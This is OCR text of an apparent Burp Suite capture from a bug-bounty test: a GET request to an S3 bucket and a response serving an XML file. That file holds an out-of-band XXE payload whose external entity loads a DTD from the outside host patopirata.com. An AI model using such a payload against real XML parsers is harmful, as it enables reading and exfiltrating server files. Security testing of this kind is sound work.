 Request
Pretty Raw \n Actions
1 GET /files.xml HTTP/1.1
2 Host: h1-cn9uhd.s3.eu-west-2.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 x-amz-id-2: 51wLcgLWANq8yyPy7cM5gxJcNtm9VEWAc2pJk9YIhs2rpBt9hjdUlT1FZ5SKGqNYs1w
3 x-amz-request-id: FDRBGQVRNH9T5EDE
4 Date: Wed, 02 Jun 2021 15:46:58 GMT
5 Last-Modified: Wed, 02 Jun 2021 14:44:15 GMT
6 ETag: "b7aaf5df2c92e3ed86832370501ef4f6"
7 x-amz-version-id: .gW7qshQ0qQLN9lDskCy.ddXPmHgvvER
8 Accept-Ranges: bytes
9 Content-Type: text/xml
10 Content-Length: 106
11 Server: AmazonS3
12 Connection: close
13
14 <?xml version="1.0" ?>
15 <!DOCTYPE root [
16 <!ENTITY % ext SYSTEM "http://patopirata.com/x"> %ext;
17 ]>
18 <r>
</r>
19
INSPECTOR